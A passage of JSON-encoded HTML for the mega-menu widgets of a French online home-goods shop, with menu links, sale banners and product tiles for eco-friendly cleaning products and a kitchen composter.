\"https:\/\/www.boutiquedelamaison.net\/1200-large_default\/composteur-dechets-cuisine-bokashi-organko-skaza.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/997-composteur-dechets-cuisine-bokashi-organko-skaza.html\">Composteur de cuisine 9,6 Litres<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"69.9\">69,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1513442912":{"id_deomegamenu_widgets":"8","name":"Kitchen","type":"links","params":"[base64]","id_shop":"1","key_widget":"1513442912","html":"\n<div class=\"deo-widget\" data-id_widget=\"1513442912\">\n    <div class=\"widget-links\">\n                    <div class=\"block block-toggler w_image accordion_small_screen\">\n                                    <div class=\"title clearfix\" data-target=\"#w-menu-1513442912\" data-toggle=\"collapse\">\n                        <div class=\"menu-title\">\n                        \t\n\t\t                    \tKitchen\n\t\t                    \n\t\t                <\/div>\n                        <span class=\"navbar-toggler collapse-icons\">\n                            <i class=\"add\"><\/i>\n                            <i class=\"remove\"><\/i>\n                        <\/span>\n                    <\/div>\n                                <div class=\"collapse\" id=\"w-menu-1513442912\">\n                \t<div class=\"widget-inner\">\n\t                \t\n\t\t\t<ul class=\"nav-links\">\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/2-mentions-legales\" >Packages<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/6-meuble\" >Refrigerators<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/3-conditions-de-vente\" >Ranges<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"\" >Cooktops<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/4-a-propos\" >Wall Ovens<\/a><\/li>\n\t\t\t\t\t<\/ul>\n    \n\t                <\/div>\n                <\/div>\n            <\/div>\n            <\/div>\n<\/div>"},"1513515394":{"id_deomegamenu_widgets":"9","name":"Laundry","type":"links","params":"[base64]","id_shop":"1","key_widget":"1513515394","html":"\n<div class=\"deo-widget\" data-id_widget=\"1513515394\">\n    <div class=\"widget-links\">\n                    <div class=\"block block-toggler w_image accordion_small_screen\">\n                                    <div class=\"title clearfix\" data-target=\"#w-menu-1513515394\" data-toggle=\"collapse\">\n                        <div class=\"menu-title\">\n                        \t\n\t\t                    \tLaundry\n\t\t                    \n\t\t                <\/div>\n                        <span class=\"navbar-toggler collapse-icons\">\n                            <i class=\"add\"><\/i>\n                            <i class=\"remove\"><\/i>\n                        <\/span>\n                    <\/div>\n                                <div class=\"collapse\" id=\"w-menu-1513515394\">\n                \t<div class=\"widget-inner\">\n\t                \t\n\t\t\t<ul class=\"nav-links\">\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/1-livraison\" >Washers<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/5-paiement-securise\" >Dryers<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/9-aquabains-service-de-renovation-suivi-de-projets-conception-de-salle-de-bain\" >Bedgear<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/9-aquabains-service-de-renovation-suivi-de-projets-conception-de-salle-de-bain\" >Subwoofers<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/4-a-propos\" >Bosch<\/a><\/li>\n\t\t\t\t\t<\/ul>\n    \n\t                <\/div>\n                <\/div>\n            <\/div>\n            <\/div>\n<\/div>"},"1513516649":{"id_deomegamenu_widgets":"10","name":"Brands","type":"links","params":"[base64]","id_shop":"1","key_widget":"1513516649","html":"\n<div class=\"deo-widget\" data-id_widget=\"1513516649\">\n    <div class=\"widget-links\">\n                    <div class=\"block block-toggler w_image accordion_small_screen\">\n                                    <div class=\"title clearfix\" data-target=\"#w-menu-1513516649\" data-toggle=\"collapse\">\n                        <div class=\"menu-title\">\n                        \t\n\t\t                    \tBrands\n\t\t                    \n\t\t                <\/div>\n                        <span class=\"navbar-toggler collapse-icons\">\n                            <i class=\"add\"><\/i>\n                            <i class=\"remove\"><\/i>\n                        <\/span>\n                    <\/div>\n                                <div class=\"collapse\" id=\"w-menu-1513516649\">\n                \t<div class=\"widget-inner\">\n\t                \t\n\t\t\t<ul class=\"nav-links\">\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/3-conditions-de-vente\" >Sealy<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"\" >Serta<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/6-meuble\" >Stearns<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/5-paiement-securise\" >Foster<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/2-mentions-legales\" >Springwall<\/a><\/li>\n\t\t\t\t\t<\/ul>\n    \n\t                <\/div>\n                <\/div>\n            <\/div>\n            <\/div>\n<\/div>"},"1571548877":{"id_deomegamenu_widgets":"11","name":"Banner menu sale off","type":"image","params":"[base64]","id_shop":"1","key_widget":"1571548877","html":"\n<div class=\"deo-widget banner-menu-sale-off\" data-id_widget=\"1571548877\">\n    <div class=\"widget-image\">\n                                <div class=\"widget-inner\">\n                \n    <div class=\"img-content\">\n                                                        <span class=\"lazyload-wrapper\" style=\"padding-bottom: 58.9%;\">\n                        <span class=\"lazyload-icon\"><\/span>\n                    <\/span>\n                    <img data-src=\"\/themes\/deo_furniture\/assets\/img\/modules\/deotemplate\/images\/banner-menu-sale-off.jpg\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" class=\"img-fluid lazyload\"\n                        title=\"\"\n                        alt=\"\"\/>\n                    \n                        <\/div>\n    <div class=\"html-content\">\n        <h3>Save up to 60%<\/h3>\r\n<p>Online and in store<\/p>\r\n<p><a href=\"#\">View more<\/a><\/p>\n    <\/div>\n\n            <\/div>\n            <\/div>\n<\/div>"},"1571554734":{"id_deomegamenu_widgets":"12","name":"Image menu 1","type":"image","params":"[base64]","id_shop":"1","key_widget":"1571554734","html":"\n<div class=\"deo-widget\" data-id_widget=\"1571554734\">\n    <div class=\"widget-image\">\n                                    <div class=\"menu-title\">\n                    \n                        D\u00e9couvrez le Composteur de cuisine Design Bokashi\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n    <div class=\"img-content\">\n                <a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/997-composteur-dechets-cuisine-bokashi-organko-skaza.html\" class=\"image\" >\n                                                        <span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n                        <span class=\"lazyload-icon\"><\/span>\n                    <\/span>\n                    <img data-src=\"\/themes\/deo_furniture\/assets\/img\/modules\/deotemplate\/images\/composteur-cuisine-bokashi-organko-skaza.jpg\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" class=\"img-fluid lazyload\"\n                        title=\"Composteur de cuisine Bokashi\"\n                        alt=\"Composteur de cuisine Bokashi\"\/>\n                    \n                            <\/a> \n            <\/div>\n    <div class=\"html-content\">\n        \n    <\/div>\n\n            <\/div>\n            <\/div>\n<\/div>"},"1571554763":{"id_deomegamenu_widgets":"13","name":"Image menu 2","type":"image","params":"[base64]","id_shop":"1","key_widget":"1571554763","html":"\n<div class=\"deo-widget\" data-id_widget=\"1571554763\">\n    <div class=\"widget-image\">\n                                <div class=\"widget-inner\">\n                \n    <div class=\"img-content\">\n                                                        <span class=\"lazyload-wrapper\" style=\"padding-bottom: 111.1%;\">\n                        <span class=\"lazyload-icon\"><\/span>\n                    <\/span>\n                    <img data-src=\"\/themes\/deo_furniture\/assets\/img\/modules\/deotemplate\/images\/banner-cate-2-2.jpg\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" class=\"img-fluid lazyload\"\n                        title=\"\"\n                        alt=\"\"\/>\n                    \n                        <\/div>\n    <div class=\"html-content\">\n        \n    <\/div>\n\n            <\/div>\n            <\/div>\n<\/div>"},"1571554794":{"id_deomegamenu_widgets":"14","name":"Image menu 3","type":"image","params":"[base64]","id_shop":"1","key_widget":"1571554794","html":"\n<div class=\"deo-widget\" data-id_widget=\"1571554794\">\n    <div class=\"widget-image\">\n                                <div class=\"widget-inner\">\n                \n    <div class=\"img-content\">\n                                                        <span class=\"lazyload-wrapper\" style=\"padding-bottom: 111.1%;\">\n                        <span class=\"lazyload-icon\"><\/span>\n                    <\/span>\n                    <img data-src=\"\/themes\/deo_furniture\/assets\/img\/modules\/deotemplate\/images\/banner-cate-2-3.jpg\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" class=\"img-fluid lazyload\"\n                        title=\"\"\n                        alt=\"\"\/>\n                    \n                        <\/div>\n    <div class=\"html-content\">\n        \n    <\/div>\n\n            <\/div>\n            <\/div>\n<\/div>"},"1571554817":{"id_deomegamenu_widgets":"15","name":"Image menu 4","type":"image","params":"[base64]","id_shop":"1","key_widget":"1571554817","html":"\n<div class=\"deo-widget\" data-id_widget=\"1571554817\">\n    <div class=\"widget-image\">\n                                <div class=\"widget-inner\">\n                \n    <div class=\"img-content\">\n                                                        <span class=\"lazyload-wrapper\" style=\"padding-bottom: 111.1%;\">\n                        <span class=\"lazyload-icon\"><\/span>\n                    <\/span>\n                    <img data-src=\"\/themes\/deo_furniture\/assets\/img\/modules\/deotemplate\/images\/banner-cate-2-4.jpg\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" class=\"img-fluid lazyload\"\n                        title=\"\"\n                        alt=\"\"\/>\n                    \n                        <\/div>\n    <div class=\"html-content\">\n        \n    <\/div>\n\n            <\/div>\n            <\/div>\n<\/div>"},"1571554852":{"id_deomegamenu_widgets":"16","name":"Image menu 5","type":"image","params":"[base64]","id_shop":"1","key_widget":"1571554852","html":"\n<div class=\"deo-widget\" data-id_widget=\"1571554852\">\n    <div class=\"widget-image\">\n                                <div class=\"widget-inner\">\n                \n    <div class=\"img-content\">\n                                                        <span class=\"lazyload-wrapper\" style=\"padding-bottom: 111.1%;\">\n                        <span class=\"lazyload-icon\"><\/span>\n                    <\/span>\n                    <img data-src=\"\/themes\/deo_furniture\/assets\/img\/modules\/deotemplate\/images\/banner-cate-2-5.jpg\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" class=\"img-fluid lazyload\"\n                        title=\"\"\n                        alt=\"\"\/>\n                    \n                        <\/div>\n    <div class=\"html-content\">\n        \n    <\/div>\n\n            <\/div>\n            <\/div>\n<\/div>"},"1571554874":{"id_deomegamenu_widgets":"17","name":"Image menu 6","type":"image","params":"[base64]","id_shop":"1","key_widget":"1571554874","html":"\n<div class=\"deo-widget\" data-id_widget=\"1571554874\">\n    <div class=\"widget-image\">\n                                <div class=\"widget-inner\">\n                \n    <div class=\"img-content\">\n                                                        <span class=\"lazyload-wrapper\" style=\"padding-bottom: 111.1%;\">\n                        <span class=\"lazyload-icon\"><\/span>\n                    <\/span>\n                    <img data-src=\"\/themes\/deo_furniture\/assets\/img\/modules\/deotemplate\/images\/banner-cate-2-6.jpg\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" class=\"img-fluid lazyload\"\n                        title=\"\"\n                        alt=\"\"\/>\n                    \n                        <\/div>\n    <div class=\"html-content\">\n        \n    <\/div>\n\n            <\/div>\n            <\/div>\n<\/div>"},"1571554976":{"id_deomegamenu_widgets":"18","name":"Banner bottom","type":"image","params":"[base64]","id_shop":"1","key_widget":"1571554976","html":"\n<div class=\"deo-widget\" data-id_widget=\"1571554976\">\n    <div class=\"widget-image\">\n                                <div class=\"widget-inner\">\n                \n    <div class=\"img-content\">\n                                                        <span class=\"lazyload-wrapper\" style=\"padding-bottom: 15.3%;\">\n                        <span class=\"lazyload-icon\"><\/span>\n                    <\/span>\n                    <img data-src=\"\/themes\/deo_furniture\/assets\/img\/modules\/deotemplate\/images\/banner-bottom.jpg\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" class=\"img-fluid lazyload\"\n                        title=\"\"\n                        alt=\"\"\/>\n                    \n                        <\/div>\n    <div class=\"html-content\">\n        \n    <\/div>\n\n            <\/div>\n            <\/div>\n<\/div>"},"1571921417":{"id_deomegamenu_widgets":"19","name":"Banner menu vertical sale off","type":"image","params":"[base64]","id_shop":"1","key_widget":"1571921417","html":"\n<div class=\"deo-widget banner-menu-sale-off\" data-id_widget=\"1571921417\">\n    <div class=\"widget-image\">\n                                <div class=\"widget-inner\">\n                \n    <div class=\"img-content\">\n                                                        <span class=\"lazyload-wrapper\" style=\"padding-bottom: 155.3%;\">\n                        <span class=\"lazyload-icon\"><\/span>\n                    <\/span>\n                    <img data-src=\"\/themes\/deo_furniture\/assets\/img\/modules\/deotemplate\/images\/banner-menu-vertical-sale-off.jpg\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" class=\"img-fluid lazyload\"\n                        title=\"\"\n                        alt=\"\"\/>\n                    \n                        <\/div>\n    <div class=\"html-content\">\n        <h3>Save up to 60%<\/h3>\r\n<p>Online and in store<\/p>\r\n<p><a href=\"#\">View more<\/a><\/p>\n    <\/div>\n\n            <\/div>\n            <\/div>\n<\/div>"},"1571921531":{"id_deomegamenu_widgets":"20","name":"Banner menu bottom 1","type":"image","params":"[base64]","id_shop":"1","key_widget":"1571921531","html":"\n<div class=\"deo-widget\" data-id_widget=\"1571921531\">\n    <div class=\"widget-image\">\n                                <div class=\"widget-inner\">\n                \n    <div class=\"img-content\">\n                                                        <span class=\"lazyload-wrapper\" style=\"padding-bottom: 23.7%;\">\n                        <span class=\"lazyload-icon\"><\/span>\n                    <\/span>\n                    <img data-src=\"\/themes\/deo_furniture\/assets\/img\/modules\/deotemplate\/images\/banner-menu-bottom-1.jpg\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" class=\"img-fluid lazyload\"\n                        title=\"\"\n                        alt=\"\"\/>\n                    \n                        <\/div>\n    <div class=\"html-content\">\n        \n    <\/div>\n\n            <\/div>\n            <\/div>\n<\/div>"},"1571921558":{"id_deomegamenu_widgets":"21","name":"Banner menu bottom 2","type":"image","params":"[base64]","id_shop":"1","key_widget":"1571921558","html":"\n<div class=\"deo-widget\" data-id_widget=\"1571921558\">\n    <div class=\"widget-image\">\n                                <div class=\"widget-inner\">\n                \n    <div class=\"img-content\">\n                                                        <span class=\"lazyload-wrapper\" style=\"padding-bottom: 23.7%;\">\n                        <span class=\"lazyload-icon\"><\/span>\n                    <\/span>\n                    <img data-src=\"\/themes\/deo_furniture\/assets\/img\/modules\/deotemplate\/images\/banner-menu-bottom-2.jpg\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" class=\"img-fluid lazyload\"\n                        title=\"\"\n                        alt=\"\"\/>\n                    \n                        <\/div>\n    <div class=\"html-content\">\n        \n    <\/div>\n\n            <\/div>\n            <\/div>\n<\/div>"},"1645890193":{"id_deomegamenu_widgets":"22","name":"Product list vertical ecologique","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1645890193","html":"\n<div class=\"deo-widget\" data-id_widget=\"1645890193\">\n    <div class=\"widget-product_list\">\n                                <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"997\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/997-composteur-dechets-cuisine-bokashi-organko-skaza.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1200-small_default\/composteur-dechets-cuisine-bokashi-organko-skaza.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Composteur de cuisine epluchures fruits et legumes\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1200-large_default\/composteur-dechets-cuisine-bokashi-organko-skaza.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/997-composteur-dechets-cuisine-bokashi-organko-skaza.html\">Composteur de cuisine 9,6 Litres<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"69.9\">69,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"814\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/814-percarnonate-de-sodium-starwax-3365000210062.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/658-small_default\/percarnonate-de-sodium-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Percarnonate de sodium - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/658-large_default\/percarnonate-de-sodium-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/814-percarnonate-de-sodium-starwax-3365000210062.html\">Percarbonate de sodium - Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"10.9\">10,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"772\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produit-de-nettoyage-surfaces-bio\/772-pierre-d-argile-3700554459237.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/460-small_default\/pierre-d-argile.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Pierre d&#039;argile d\u00e9graissant, d\u00e9tartrant BIO - 500g\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/460-large_default\/pierre-d-argile.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produit-de-nettoyage-surfaces-bio\/772-pierre-d-argile-3700554459237.html\">Pierre d&#039;argile d\u00e9graissant, d\u00e9tartrant BIO - 500g<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"12.9\">12,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"228\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/228-deboucheur-canalisations.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid\"\n\t\t\t\t\t\t\t\t\t\t\tsrc = \"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg\"\n\t\t\t\t\t\t\t\t\t\t\talt = \"D\u00e9boucheur canalisations micro organismes BIO\"\n\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/228-deboucheur-canalisations.html\">D\u00e9boucheur canalisations micro organismes BIO<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"13.55\">13,55\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"327\" data-id-product-attribute=\"0\" itemscope 